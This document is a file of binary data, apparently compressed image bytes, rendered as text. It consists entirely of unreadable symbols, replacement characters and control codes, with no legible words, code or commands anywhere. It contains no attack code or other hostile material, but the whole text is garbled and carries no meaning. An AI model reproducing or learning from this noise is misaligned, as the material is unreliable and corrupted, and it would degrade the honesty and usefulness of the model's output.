;@N-��H�mk��.�8�`��Gz e{t`G(����B�KtAT��?z�5�4pL$��������%v�cC �s�A�  +�tĎ3X��(T |�NE������@�t���+΀����mP���N3	Y��4��B�)b���:"�TbBh�  �D�� :p��m7���P�@"� ��OL@oߒ,`�$!僝� �.,�6h�@浽��� 8�m�aM$cvY�0<��/d�t����� ;$�u�s�RЂ}`	!PAtA �� Ll�ך���� <2F� )��gW��g�j�Zep���)E8� SL������!����! @����� |A
X�)Л�ZӭGɠ?I��<�Docy �$�BjO!2�(J��/M � �:��t	Y0�9�C��z,"��+&B(�)�oIr 	.�ƱQ ���&� ,  KA���S�@c\a&P �A��mlI�&ސ	 ��%-��|  "�+��e�ʡ|��䠿�P��,�0�t c��Ƙ�Hr�3R��	�����"�d
,qEU��C" �"�B &� ��b���硈�AO�41* ���D(�x�So �`dP �8�4P� ��N�z�[PR�v�ӯi��E/mC�\#���އ��� M bB�Є��n�`
 �j� -�X�M-�c]�>��r!�b��F����=�W�����|u��!�����0�0P������@���o�Y����D6!	���Egw�H��
�,�6O-��x�k�J'�!g\��OP9���B��Z0��hv�(D��&#H}h�����H!	�}����Y�S(�����B��  �$�����?�������d>�3�v{����b��@��p3$�W衹��. ��`Cx��N��V�
�K2 �<���N� �����]���?UH�
L�����k0&���%��rl6��1���` 41�R��+��Bn�$#b���4?0XD	����`I��\0/=7��	  ��� @M�y�o4릖0@����t0@w��D�d��X>�||�Ў��cV` ��7����Vp2-4$Mv��(�z6Rg^�2���~X�"��	P dy� 0�� �z����	I��qZ�W�}��d+᮷��9��=1�	���f5AX
�Z�xQ�. RK���=�F��$X
�t-� yȵ�K��@�1 � 
6 �
\� �������x�ؾ�Ea
�\r�$�����ƪ��twp"h��!kI�Zp$k�/u��Sy������u �20���p��A\���%��>4 J����"u.��
飑�>�qg��><]F?z!�\�;UTj�%Ta	2������vлW=� h���� [՟�066*���Y�
P ��B�B�paC�{R�B8~��_4��2�/�¾�a�~>�T�s^
���p�H|"�8D�a�1��	L`(A� �"w�A F�>0 
��wpq�1�a�FC7t}p/|�`�`&x�g P
�0p ��p�� �
Guu�!Y�~Y�>"BiE��xs�0s�l��1
����� ��Whc0�$1�74 3@��n�&:0M �1�! �9�w/Bc{`�ux��� �Ї�� g
�0�r	���P��E�L�` %p9s p|�A2W�<�l�<�<0j�P	W�5 .�$���>�R"��#��DP� �A�Bd�cr�p&��h �d
P��Q`iY���LR���b�yP0�5��3P��>��� �X��"6Plp'X� �{�J�P�:�0����. l�yp�c�@q�a>�&H��p	T�L _�	Q
imRdz�5� S@����D���\p	s���	j�x�����,05�gI�3�$`	�'�$  *�1��fz���w�R�1@�p+$4� 9�h��`��Q��Kᰖ�"��Q��y����0	z0�` �0|�6�OPc�ߡ�p�ŢX0�89� ��+�0+��sPR�wU9_�x 
�g�cР >��a v@��%� s�}�&@ נ 
p_�^q+�  ��&>��Y����={�w�D��8��7�@8�BO� ~����c�>�5WU� +c4�s �s��s��]�B+���=��ci ��
{`�Z���}���ͧ���>b  ����ӈS0à���s�Ԏ��-g�8 E�n6B- gP80��$	 ���� _|�bkxM�Q*�9�#���������Y�F�g؁�7t�q��8_�DСN0E���?��YmN��I0*�m�U�j�H{c5P+��#-e �r��9���k��@�a����p9���J�e��u�/aJun�u%Ӹ�  Yδk�dI�Q�d�X@��Y  6�.�a;*9�����wgfp�*l���� s��P��ʩ�p�bg  �B�T��I�y��NP]��u���r:�A�� Z�Z��l�.0bn� + �GX�i���80 �ו��pO��*�g �����hq�&�!��G��>���zp]r �� QM�`6_fI��M_� �*F�j����w/s�B%BQ5�pL0`���E��:S� �� H:��y�L��N�dk���d�!P#5Qcq�ز���\��'�ª R#Է"T8u( �9PP0@8ө��"<�X@@��9�� ;~� v�.F���@ U  6��:�fѱ�ce����
#�vA+�����p+�����v钤`�)l��|��`� 
��	��	�j 
˫���[�}P�Oнݛ9�0)TJ��O@ 0�yǍ�SA�z=��p\i�ٚ�S�y�Q�
�&+��{���o�M�z�������������	���	.@.�	=@ �.������69�z��
p2\PóywE���� O@r1��B<V�p_2�@ld�����jĵB�0��q۲0	�����P���@���	���#�	. 	����м�,���e' �jЗ�y�2<�l�'���"=�8ǳ$���0ɔ\�^<ɯ �c@��-�� ��h��\��8�� ��A� ����Z �Z0�0	I�{@�~ 	g�����,1����s<�"|�"	t�pt`L`};BE+A�H�# H�8/� ��EҊ`�0ɥ��\� ���
��gE���ȍ�k��0Z��`�@����� ��Ґ�Ӱл �P�7p��˾\��P���|�X�|#��,�=�� �<�L^��4;�I�\��6͛�2�K��]��`� �`F��!O9/E
��G�[��`�P	����5�� ����mN��B ��E���t�	���|���W�xXx�=�	tp�����
`�;���Ík4;l�I�b�$p�k&� N�J�@m��� `��
 !� pCךZ���v��� 	�� �`�Ж�0	���Z`~��kz Ɛ�px��-��\"����A�lp�!�}]��|����@��:�6�,< [��TA 3&�$�� ��
�  �pѐ��p�`�֋��K���	�	��[\�� ��~D��z�B��0x	�P�"|�%��#�t�t|x��̊��`�eP#��P�B�Ặs�Ʒ�m�� �#)��k�[!����^!
�=L`��Pc0�ͧ�y	���_�����E�N�R�e]6:0�=�~�	%� |��0�w'���|��#	L��?�� �i6k�e�A� ) �gD�$6�$!��
�� �������Ps`��«��a�{U
ܰ�e�?i�
���~��"����e�Pp'n�%��w0 p���Eg\��k(%V �TQY�0` 0�!�Xp� �B�pD�|Y&�@_�}{%>�pkP�n��*�3H�
d��w�	j��&~�#xN���s>}P��:����B  T9_���}۸3e<TB�1�� �/6 �@��
��� �pP���'6_ʰ � �0	h�̱�O�eck|=����N�|=
~���p��?�l`
 �XI ؅$�: �Zl緍+ 쭴 @)��0� ������

wu��	�������c>!a�6��P�|�����<�����!��?
��6�n\�6 6K]�?§?�Jk��dU�Ro.�^�R�4�P  �{WVPyz��Bv��b��1�6+����t�Ϋ�|2^��}�����j�>�0$:~����H`l� �C :d ��  @�� ,�1 �E�=v��ʘ>�P�� �9��\����#|gi㖓�'R�$)Rɟj~��@��F���Pf�'��	S�E�?�!��� 0 	�3�Z!M�XԠ�u)��@�

X!"	.2`  �  
E�HKrȋ�,ޒ�V��c�(A���p�>��VN'NE!��I��&HA2:"S&t���䂎U\��Z&̉���H�@��e!jRdm N�y .=6l �`�
<$ ���&�?`�a� ��U>���(���]t�>NR)>��紏�X-)q�*B=����2���������!�;�@.�F��(L�
:�@�JB������À��:���r��$r 1�<*�#Q)��`�}�aA6<�� %�@ 	Y�(n8Em�@X��ÕA�0d
"���	.�Q
*�;��Q��N(��;���2��p��&@��4(B
W]�� �k<�4(�*��""���0�=J'��6Ãm%*���S,���D)%�y,���8���֊ĕv������j�w3�jF�jtN�p���
H)���@l�"=��c.�A���d�
�����cc�������,����K���<���8�,��õ-�@(ېa�]�*.��CBʰ��C��w R�e�ҎR�-����;����.��`��&��J�H�� �c�����±�@�t�����;��9npaɢ`C�(�'!�B�lt��@*�͏���8��Pa��`��+�� )�p�	��P6���R��	:=X 8ށ�9�G����L�~� x��b͔���=��Î�P2mD.���[)�"��Ɖ�"D�=*R�{���M�� N��	~p���*�L0P �ٚZ��0 �N:� �p��]��T
	d`���#��Ed���qtD�� ؁�{�`9��@���a{��-�"�i ��i��}����Ǯ��8-:����L�WL Bf��@!�����H��i����%/�i�����Xp�b>�n��#��ŝ @�B�C9��y�D�<��W%8�I�pBA� s9�	��2ZĴH��p�\0N�(�pD@��M� P�R����r6D�/����{�B�VF?Z��&0��< ���#��CH�����;<'�'"�r
Pl��?qEj�$,�Z�a�<�A0�*�0$0��6  $!
�ycj#�9B`lwIA
�+�T$� 	8V1>@ O`	GE  x[VHx� $�={(:̱�>ic5Y��l4p�L�(���Hh��6:D@5S-`:2��/�*��`@H�Ik����(��40/ќ���P_��x�� < �� �0$<�geq�n ���8�=�,�:����w�"[�1�!����]�P�R�P�l����D�r��N` ��Ud��ݡ�'V� �V�@pۺ�
��=is�ƄE�k>�
	�A*�Q! 0�2�(�:t!	V�~� x�,[l ����J���AN���p0d��&1���K18
��,|�(e���F�|�b@�'\�1�*�c�@
�*��y�uI��!� �NbkT���,��]�9�/�@ 	P ���#;��!	<�y�]��(���=s{�^���
W��"T��"���a]S��$@15l����f�4XL!>�b�ˬf�,�D Q9P�j��U,�(����g���V�*B"�� ��
�H���Ct��
҅8X��$7�Q��50=���X�c�eZ�z��Ь)����1�d��D5z�fN��X��b\�g�>��D� ��VE�ɡ`����.�@F[@h��yJ{\�H�� � +hL"6���� >��X��HD���$��0[��obY	�b����q�O<��u)堇=X�I��`��!A���	M8C[�uE�R� �,(J�:
�l�K�'�b��d� ��� ��An �� K�@<�6�Z}���D%���T�� ��2|�o�;������nCzX�"��Mp�(iV�B��h��hs-��UFj� kN���l���ٷ��A���@W�fH�C�0K�b@^� A^d_6~ �b0>�a�|���9�`4���(1�4��u(�Ҡ�]���_0�Pt@��E"�9��8�,@"4��㉁*P�������C�+�ܦUZՊ�Z�h��f�u�^  @��%�*X:� �Q&x�|��@	�;&0 *4��3�5��5�@3��,��C��ϲ
�+�IN96���>O�3�C4S)#�P )�C��(�(���7�[1�z��1��2r����z�  +��<@@����i��>`91 &�"���^��\/08A\�4�Q�=ȃv�L��0Ȅ0�;8�'��� a���C�ג0�6�9��ց/���9[��4s-&�-2���J=�*�%�~y�S�/C1���4�^0�`�/ �a�\��`tC2h>�)�U��@��`\�Ȁ��A� L<93����	��	��<���q+�f��߁�DsB�(��r�lE��p4 4(�j� `&�@�����>�=&� J��JPFaD�8�7T�4 �,���>i� A��Q0�k� A�����GG�Ѕ*����k��YGڨ۩����g�?���٘�a7����V4�Wd��lr8 ��P	*��38���`�A�H3�84Ʒ�`�Hf$g� (���AP�;p�H#$�xlD�訁"GP�X��k��C �� 4$4�㢒_Q���H1*����G�+` @���'����1��3��)�He��V N\h�C�4ؙ�i���
L��L�;�Hȁm<J͌�����<�	���Y�%��
��J��XG!��#�D&SOP�	�&�0� $�zE � �T����)�������H��W��4hKa|�V�P�A�!�X�����"c�h��Ak�f�����z��*�@xL9��"������#��7S��+)�i�� ��'P����L -�A��=P�-;��aX�8�P�4�tC�|"��p�M�"����8���(�l�����q�% ��xL���XO߲���ע�*҉0�$%��1�qR� �ӏ�س�����Y�#5,@�W�_�C�M1�M��c�<N�d5e��)�yaH# S����S�S�Y��������t��P��с˄�-V��*��+��{ ���ú�����\ё��>��1`P�-�W-��4F��aS/��4@>'B�&��權j8��QX�
h��#�<F\�gK������@ �H��Hˣ�D��:��G��]:�,a7�{�P����|Ekz �S"	P�U��}���dZX�L���9X*�><�j� (���(��X����X@(����Ϊ�?;Ac6T�O(���vÏ�5�u�YԬ�Xu��%�1��$�!P _p\�Ղ�$�W=Ƹ4�:p>0pS�x�>�MؔQp���#��q34 `Q*!��Z�PP�6
 �5B��������7Bs�=B��
�0�[��qeV��}I������^ Ы*�6��Q5Ix��Y;p�:h�~uڌ�J �,�����A�������e�؃IB�q�&dG���%���<��I%�)�nü�м�a�XtB� ��ё���JV�MU��^�u� ���e,��� ��Fd�PF���, �-(΍�>l�3#�[��m�N7�x�E4(��v��� H�$��*�����C��B;���-�ݘ��&���VP�BW뵺^����,�c?�����!��`l��UƊ���DN#1��	6bk��<��sj �A@�h�*]�]�<#��� �5�2�p;J�XD�a��W���x�(���ʬc�=������Xf�� Wr- 2�͸��8d�_dd�%0`����L�F���t��KF<�cE4E�:<؁z��9��Z��0c�_��r���[vsE�cE�Տ@����K �މ^�  Xf&W�����MnFd�n�:8�"��g��>���0��0Qs:�q�FD�+&������<X��\�4Z(�]���I�(�m�*!'Ħ,���ȫ��������[��V��h� p:H W>�$i����Ci���)�hi%��
� IzG���wfT�~����z��S�^�s �����D�b�"檂�I=W| �D͝��K  8���{���: X��؋�:�k���kݾk4��w
=�k�Q��G��`��i���~1�hl�LÃ�8��[���-u��I���2R^�ME� @ �+ �:��ϊ��>f�U�o�Fk�in^h����F�������Y�鼃�� 󨣊p�ӱ��N`Ǿ�{n`g��]��ीDd����C�v���$@�ǝͺ�����޲��X���c���^��(�Ё,@�&o�>�Z�Q�D���˄@�����&.FTJ�$G���o�Dj@�����ʶ(��iw���(�����i���B�k�M�c�^�M�`��]�!���� @.`r'�(G�!^�,��*�d�,燝����D�gp��O����%����d�eX P&����lF�N�x�=m�8@#�*L�ha��o��EW�{r���  �p �)%���M��%�:)�(%6H�Q���#�A��  �Gp��������S^5 ��#U�SD,�s3(�-j9���%p�Wt���TM���]m x�F�c��j��@@�9�$�_q��?y��_�"�H����r�e��`�	8�֜G_��WLs.n� ����j�X��QBSH�*�������?WP~@�́�s��S���,�g��V�� �'�Ѐ-�/p���_�-��O�+@��\0�w��m��x�إ�V���#���a.����#�Y���V�x��}	$���^�6�-Ɓ �o|k��#x
��_����g���� �>���Q8�DX�ΫS_?���*47t���F߁�V�*p�9 a
��XuAKQ!�3���*��*�j�� ���uh������/r��h�`� �)`y�_����"Q��A�AɦL�F���(($2� �� �PXP@�U�x���Ɗ7T�����Lтb�:s��P��
d�`t��%0X2`��K�x��*��Zg�� �*p���Ŭ�j��P0A�rP �n�,`���f˔)Q��LI�D�
�ҹ��N�Q�,d ����<�(�KL��a��xTT�@��8/^�)BD�<�6����*�T�b����20C��*T� d��>x��� ��tHBx
޼ ��xp)I���C�0�ݹsh 
-h�F��QHÕ4����Z*�� 	D f�ex[f����$Ur�7� OMUUsZ%0Ë+P���ץ���p�
�H@\` ���wW{�	6ؒ�� �&#q�?����M�yr�G$���h%Mg��7��B&������Mnx ��)@�5�ɀh#�H�K:�Kh�Y%�ܣӝ��Aqi��
<��2���y�!	�`K�M4�{؂�&t�@!�@�d��n�6Z �x�i.��0}@@G
l6�mt�9�-`�	G \�)�8� W5�( �u%�8<X��VW]m�'�{ $�Rv^`�	_|�!0�L&.���CAD���M���s+%�/1��Y����g��i�T�j�S5/a����8�
ʈ�>��X�nu9��Cxp�E &��M���`Dj-�|M�A��#r%�
xN�ј��� �jzpUK r�2��!Ms���xp�� ̅�"q#Ae�r!��@I���)�@�0t"���#w<�x�	&<�@@�N[�N�a�5q09t C���w�CL��}tT�/Nw�{버.!�q�!@T��'q虈!9��P��T�z�h�>�@���;��Vw8���������
H�!�H!��Ze9�K���:Db�V@�	l�mH�S����H*o���
g���<��օh��`q�0���G. <eQ�!	�J�.I��
F�Ѱ��M% 	�ԇ�B D� 9� ҁ
&!rH� 1"A`� Zp�9|�Vw���p�D�-
X��G�L�}ŹJ�@&�0�ڛ�
�P�&$dz��Y�1�Pw�QWy�]
P0��xp�T1a��ç�H���.��	H����(F!�Q�Kf"0�H�aV���(�K)���,C���@#𾱬�x �\#�q�o �%�2��PE�$"�f(9�4h�Aۜ!�Km'G��j�O�H0�`T�p�ȡQr ���/�( Ԁ��ـp�0 T$` �����y0Ar��k��82Z	��C!� Zb���`]j	!(��jP�In9H��2GJ#p�R�[K+[����o�!���
.�K�����A@���J�8ބ 6`�(�p\�P������� D{PF��<ˑ��ht�D�g�
�^�H�d,4�I��77�I
h��B)�� � XPK�VP�(T X�\�QtS 9�P��5���^/�+��A�����#M�q�h #\a	s��O87�
W���ͤ�s* x_��Ի�79�[Й����^R�����Tz��^�I� 5 �l�ܽ^�ѥ�N2�#���?!�� �(p{i����IP�����gN<�@}p�C-�8���TlFe����ݲ�&�qU��-����4WV1s  ��J�����re����i�2:�Ȇ��� �WR���<aό�3#�g^=�ELM��X�d@�������r}vcw[B�#���p,��� -��N��`�:�i%(�\�� ��J@�b�2i(�9@�����3�hF����������3U���G��,>`�~%C�ݭ�W�說��p����,l����p����
�7	0�E�ǉ���@ p:��u��%���� q�QdW�G��͂ 0 [���2�mvo��>�#:w��\N����i31q��8Ο�8�sA��\E�z��s�K@�d���=ঙ�D��:�5��
'�s �#8Bl`C�� d� [��	b��
G8�[<
��(�$������[	yq��S:��*Z�����{��e�Zf�8�&�� E���\�-q�f�2��D�U�Ю�w ��&�l�6`a����|�\�@��(�������w�{xw���G{靸��z;-7:h��?!��Fo��2~\����� ����&:�èr���P8�A�#��\"8L@t���]���8�ЀV`Z��^W�փ� j�]�x l�� �q�]��<��[ԋ���<��H\Z���ʄ���p����ơ�Y\�����ݵ�)��#��I( �@�qa���A�	b	dI�i��@��y��@Y���qyqі�͛n	��}Y�� �  	D@V�`�)Փ9�Ax�،��l �q�]b��]�q[�1��qT ����W6���9�(���!$N�������ؕ����Y
| �h�謀�}���_�bN}���I�0ʙ<�����ي��p����!d� N� N!ޱA�Qx�%����#L�\8��ޙ�j��B�d�6؍ʍ�@q��� �˪��}��@	d�d�o��\t��G�F)�ߞ]\�-[����X�]�-�@` t�۝b"�x�,�ca�$Jb6�N�$@>�
rV�mGZ��W�`�!cCR^�`�" �V<M������@�����G�H�v�$��>�]Bt�pA���5�Fi�@)���>b�q#4��a?�a n���Z�V}٪=� T
@	�E�W��V���帖��X��X�$�X?^II�e�� �@��5�Ǹ�]�≥�7�v�i���]�	�l��v Mr�n-X<A���<A&t�A�I�!I���-)Uh�u���pX��hj#oF"j���]�#� ��:rqpE���A�#D�gC��Y\a� ~�� n�mݍt���[+�6hB�؀ d^V�Q�@� @ZY  䟒]�V�Y`6�fE➡f��#�%���k�ʡY�^���m~_��H6[� Ap>HvT��+Y����:&�=�S�@'T^  P�t�H	8�\$�dEq  ̝���`�x�ح(Ib��%PT p- ̀�Ј�ġ=ʢơNV��6���0ވ
���� CZ�Qt6h0A�F�0A,MV�M� 9�!vh��5=��j�O��a6j# ����e��\��+d@	��S�\��&~��^vc�mca���V�(V%����H�<%��ֳ���^�d�`D��D�BY��l��E@癀� ~ݨ)��x�f��n�犦f�a��U��� Ȉ���ii�#���$O�����ċ�6)�>�R��V*TN*xk	`�dah�a'vv	|h7-�Sy���a��ٟ1i�+-��>t��f(��1�L��Q�b ~6����r# &l"� '�@��@L��
��րdJfH(D��ڠ��@�f)\\@dޫag�bX@�)�   �����G��6�ي�)?��@]qA)���I�[8� �!v�ٰ:n�M������2�\�k��@�H�R��ڀ�J��J��^(�^hfz^Z� Pe����W�������&�~�$.��E �,\
U  j�_�b��V,lvaɳ`T.� $V�@�I�Z����0��
��r.�JT���Ʀ.��>K\U!viZYSq� ���\�	��Bӊ�dء�!�h��@�@!N�L9HM���"� m�"m�aA�a�nuǂ9���D����n�
 ����@�ڀd���e� 8M��,���� �����5�@6:���d�fI��K��3�V��<��k`b���� $X��9i��0D�0���F(˰�0���0ǲ���T- EH|@� @���Ń��fv�䟞&?� ��͂��8@���z�d	,bɉ=D��DB��Vy��0�� 0@���@�2?��znð��1��2T�0E�D�u��.����A❟� ,q�!0���X�CU�[�!_�f�摋Q!����na���r԰�+A�1�ڱ��DE��٢n��EE>#e���I��V  M0>�)�ax����)�]@�e����T���`O"_�ia	`�1���Ks^��FM-�.�r���F(O��ƚm�v��}k"�ڲR�Ҭ��x�r�U _�c��$���Vw@|3��x��4�jc_����'BQ�()��Z�*�����,��.��0�dM�P�-ǚ��Tz �� ���-�u|��՞c������B�AW�RH�]:Y˘ŭ�v�8N� .-Z #�2�d��	@�	|@-�,�q�-t�V)�ְd)�������b�K��["8�>!� ��($�D)���v�0X�����v	���a�Ο� ��=�^��Ȱ��-�rO�3-��M��N���������
"��[m϶�hǃ�\{`�(����� �:�p_C���F"0�x�%��d�M����<h��k��3rӵN�6��1-�t-�s~o+pskp��og����/}緄:iT�T
p��l�����@��@N�2	x��V�x�����Z��	���+�x��r=��-3��9M�xO�4�90yp�w�f�T>Ԍ, t��)��Z����Yb'�Q�$@m�r�xSms�R��@y�̖��V 8R�ʉN�e� ȲR!w}�ӳ-�v_�zDV��w��V�q߷�2g�LG�XJ����	B�$H±:�N���t�����)XR����{m�ӎJ�۳Na���/��.O��2���N#���:p�/\D�!6+��:)�U��;�9! :�]��w�qI�R�Z�sǟI�`n�Z/������y��@~������w=�<��mVP����V�r�fEԘo��  @m��#�����Es֚�X\?+�k���ۢ�g\��Y�@��v�B�]���ù]Ϻ��q��rM�@�Ri�n+�����4��{ ��"�Xl�mV{qi���+(n5��Jf ��8�؍h������\l/�/���HA��@=w���r�w�������t�c(��|]�-�lrp�Y�  l�s��rր���H[p%�?� ���֖O!.�D�J�ӎ�ղ1��vۣ<����2.3��S���1A_h 
s�ƽ�Km�7��d�0��%c�j�%�!�rF�eJ�7�D�@8:�##,|�X1g�&a(�1B	�/`,��b�J$� �dɒ/\��r�Ǝ% ��@�4m*� �O��შ�
s��!�I�'U�&��c� �����
�5�����l�DA$�PňG%�p�S�&d�Y�%ƔK�8Q�&L&F	�*(7B���b�%>�̻3/ޥ5<������Na�tȔ5�	F����V9��;��V�[��I��`"��p˰�OĈ7�|��K�T>�x�WI@ !�   ,    � �  � � �X1��������D�gH�䄈!"Q� �r� 4�82��!�?���A��/��<	e�
GW<0�P�ǎ!x���L0�A��	L�xb��W�vk�lY�e�Rpv-X+ZA��-�@J�=��⤈�=	�<�"ȑ��]��I�e�4�Id�
$>��1c���R?���� , ��	���vE���Z�l�+��ׂ� �[W�ċ1V$E�U�[@�"EΞG^B�I���!��C	����sf6b��(!>`���Ԧ=��	80� (P�
��6(1�Wq��n� \o��YȭA18�\Eg<�ъ�b�[l1�� 5�AP�<���bP8�cx3Y&�e5A�F�0@0�@���V�TP����	O(��]�a�\��r��s���b_ԉ1�[|!�!3F���D�,��H<�!d��4D|H���+�E$�f�28 �<0j�,�,�H�0��ę!�� ���!�`��r
��ǝw��)bPG�"�!(�ف�]:���#��p8�q����xĥ/yMF��C"80���[ 	�^���P`�d��c
`�a�I�o��qi}8�\[��;�0���3�E \B�%��`��E�D��>8��9P/Ԑ@,����)��!E��(� Q���i���@S:p�v|9[����q��o�A�#�)��BLX�
&������a��[��!h2� \`�T�P0�~8`��e@l�hG/���/P@�J �i P�e� +��z�[���I��n;�G�a��É@���N���	 �#�)���N�7 0��R$��d l P���y�J'�w�(0l(T ��W5�K,!�]: �G�0��y]���	N����!���E�
Vx�9N��X("�(D�!U�A �X�)�b
�M0���0�,�Ih���" ;�  �@��9@}��� ��	��~���������L1�@LC 0V
(@j��&��P�*���6�q�h�>Zp�۴	!��` �g�b��E!JP�S��D2���E,�	D���P��e'�H �~(�Ln �kB���
2X�'Z��L�K� ¤ 1�
���t���@-��� gl *$ _�e�h6�����h�E4��.�b��]V�L H@����9�Hf!e՛�@�9t2�H�ax��
� ip�R<�*͉ me,�w�	D�@��@f��u D\PV��:Y�hW���̒�Ӥ%��4�����B4�!
f ��EE�R̢��-�኿!e[���p="4�	r�@�� �	 �++00 5  Z�
�5Z����7�>T��I�<� ����`�"��t&�0Dj��/�1Xm��@4Ml|�M9Hޡ�x��� �9CSm����,<x�1��֛�@����3�r �=����M@Tp��: �~R ��\�mo�  *K�\K� ԙ�:�P��-le��P�"��P#*�u���u�5��X��8\�F2���PP䧥X��q���X�� �)�,	EС� �$X��:0���9@q���@`�l��\ ��)y@����J�T@$PJ��0���U�$$14>���ر�%�P��- @G�����ɫ�f)D1�j"95'��3�B�\*2C%���DU�pՁ���K!& hdp �R��	l��T��TW��nP�q؟Э ��@�-,%��v����8���1`�܇#��
�h2�����r���i9o�
T� ����`�%�����S���"H�i1 Pb�uN���߶`���׹& A� �� +a�@G=�M�r�[���-�`ns�I-��],Z
M�B݃��>��mt���,<�A��!
2���f��吪r�g���aw �o�p�z�Ȭ" ���r�D�+@�����|�	��h=(��ۜ�>�(DᏛ#�x,��p����6�@(P�
4fӏ�(E4�
����	/�!� W(�K���a?��L@��';|�h_q �i�T���h����+��B$�3Ox?��<ȡu(a蒍A'�aRM�:��|�CAux�A"bxE�\�1�Zٳ*��p��`\p% nK��L ��V]���yn�$(T����4��VD0��g��U
��T �g�(n�l�� J`��sv5Y��ԳH���Y`_��� � �����[/�����g�;�>�&�2�-pgx�l�r�B*�� X$h3�&�\x{-L}' �s!��@�;W�H �P�*(
��}ޗaD'�pF�P
B5%��Y��M T) 7T�,Fu0��DC����I�I0�!�4 ��b	�{�u/��* "h+� ��a\�8.�>Z�a���r(���	�D^�$�y(���BGtD�+5hi)8_jS�0�
~$����`ZX�R04f14 �N����=a�/�RW(��vW�t?�2`EXT�ɕ *�$P��8+` �W%�c�� U �@��
�M�P�� K`�U� �fG^�0���L��
�@}�
�w)7� �u`�L���##�w(QP#B U@�R U@ "��w�V��4��4�h ��?*��q ȷ��8/6&�t!��:&	Yi��A6d;��p,~e�h��ג-)T�`����S`�5�DI4T`7\�L0����(��(A� O� cޣV�� n�91w@�;0��\�=� }��"1�}�ɑ 	d��ily��x��X�`�����B��~����02�N��
�PV�S@JH[P`<y�p	1 
}�����,	�0��p�	F)�<�9�50$p420+P�Kpb[i^	:��� &`]jiᆔ�c�0X�pc���y,Bg �``ԩ6����'��Pr8p������,�iZ�p���Y �IU��(:��L�
� P0� ),���-�	#	*	��-�" ��rr30�" �[��l��6�w1�io�i�$�v�v�(j"Ս��Z6A$j��
���@����W�` �?
CD ��v�\�vPJ�|0 @�8�.8  U� ��UO3����\L�ʥ>�P ��:��x�>2� 0�Wk��yȉi��;�a �i�iJpM��L��Fm�x��-�T��h@�II��
:��6XC֥^:A���8��a��Q�����\	�#5�[x�8h+� 6`��%b������	y
Y��{�)z	�p����Y���ւ� �`
����c(g��h�[ : `�P�9s�9����i���<0O`cB*��.X�"h!0��l_�:�|`q��@f��z����n!a���H��s�E 3e��� �#��U��%�  ؚ���5Dh�SPz�`�TL`wJF&� +A�.��A�X0X���Y��w	��*:	` {����H�O`$l�;i���	� B�^���H�p	g�L�s-��0p� {�����-Pp�Ȳ;��"R�h�E0z�
�z�XE�0V\X 0 B�!`��0���+�%5�r 9 �jQ\��$&���ᡶ������H�!%ڶ(z	L��}@�0`�Y�& 4pC+��7�Ǹh@�0�����C�ac�J�&o: s�`Q��s ^%�<P��r P0�K@  yеa�b
��~ ���;V�p�`B'�!�H��� �%��}��jə��(	z��
�`ݑS0���B�C�av�  J��30K��q�x�7c5P�5���s�� �8�'0j( c�+	�!�Ʃ����e�
���H�XL@�f��ǲ��
_�kTUCS�r\���ugFqR9r�E���vW�� a� �i%W� 5�p�� 6 ��LD ����lR"�yct�����F�1�
^<a��g���0�a�*���0	H�r�p�U�8,��w�W�b���j�`B�a�r}���9  &P{��Qԋ�ˡb�!��f��h9��k�
 �{���"��z�"넭9��-���`I�N0��
(z�ɤ%@%��r���cp�<�LJt%J��˼N�� �\J�0g�G��L @Fؕ!yZ� ��h��F�`�
��g�H~��'��'�ɨpZ:��� ��`F�Ր�հ	L�ԙ�	.@t�Qt�	��	��	����i�O ��y����� ��Kn�8 m0Slt�!�Q�l�, ��ק��Β���,�- ��'z�C`�P��	J]��	� 	��~�_�	�-Ձ 	��P-�T��0ptj��%`_�NK�� �� Y3@�	���4�0r�Wu2�0�,��`춨lp��+��ZZ���(�Re��	=��	�]�[�	��=�ڎ�	���t	R=�t����'�t�	Jp	��vW�K�-?� ���|�D20�Hb`��,�NE��p܃�F������p�"��,�����p�ӓp�p�K����	���j0�=p���G)	Vm��M�S�����0{�� ���|���"p2	���kM &�p0	^��=}���d^��tE��;��`��%��<l|�'���|�=$U z :� /Nd���ԙP��.p=0G�G�VM���~��{��: �{��]�� ��w�hj���P��_>� �d��(�
g��E�����~=Z �P	�P	� �.�p
�V�
�0�>�`��M � +���~��@��t`ߙ ڜ�աm���e�e0�` ݋��p�H���+�L�T^��+6  0�
ep��`���@�@7�pJ�����Ǻ�`�`O��^	��� �0�����`IPEPr���=��=�?P=S��=������a� 
�⃐O�Jvþ$0_r/6b�V��g�A�6�� �0	��d������
�@������Hv0	�`�>�u�`�i
��p0	��� r�z�޽:�����M�}����#����N_epa���+�W�IA����`�U�x�MC������;���PvHi�
�`i��os`�)������F��&���6~TN]0�~��8Ǭ�C���'0ߘ~��}��ڍ	�`�.0����ڽO �D�$H h�� �\(� ��
.,P����>�p���H&��z�*��Y�JE�MӪ8�`�R�,ԱB�@��s�";��jp�&	 ���sNX�U�Z5e
�Q%qR�	��A�q���uq"m�2a�r�[��a��"@��M��9,� �: l��':T�P���D  ڣ#m�;e.�(�֚  KS�T�h�R�J��f� ����%�TНC�J��YVg�C� w�.X�qCdk'a�\t�E����f"�A�:�9��/�����A ��8I�0��Bt� .�ȣ�$:� ����H�@�0�j�C��)�mh��_TA�6Z�Q%��	�.��
%8�X~�������8���pZin��.
"���)��jz�!H�;�H���Q���������S 40,� � `1�� 
u0;�4S�3�" ��(M &(��Ye|��X�ʝ[�ybࡥ�{��ɖsD��b��d�AiȦZ*e_���t� BJ)� ��A�8�L:ܤc/�\��Zz�=���Dv�@�;�H�=�$	!4�@�l�2*:`�*��>`���"�S�$�#EQĜ�V���.�9��|ta#cV_�BtXIŜgT�JW� ��s�g�I�!v;��⏳�8a����tM�$���3��A�:�8��u��u�] �#���(��6���C� 6a t��E�LW	 	4y��8� �L���]��'r<'�ڦ�Q��%&�N� ���p�"� ��Pv�Mp�V=��!��ʸ��;�B��+TXb	�@!s�h��bO9���j)���
$<���5<ہ�l�d*UL��z�ML�����
���XPQI��ùHl�ᥗR��J�'��|����3�$������B�hٺ�!v��8�$ �P�si@�ғ���9�  8��R�|m
X��!Ta L�1L��u����1�CZE��(���>|�{���W
&����9�1��\�Y���!�wY�-9A �U��%e � Vg�0�.!`��H��	R�\V������ A^:��C ҁh�'$�H�!9�J ���B�H�8�h�R4��p�1�>�aF��,H��ꅢn��e,W��h��IS��ՄAh _�^Ҥ�/q �wHS_Xp�*����&P�p�ax�]zW���j�CBȯU l�4M�N	 �LR�y�r��'��Iw����$!��q���U�` �d�KZ�hp#
:�� ��d9a:@�[��h�e-#Pݶ�0
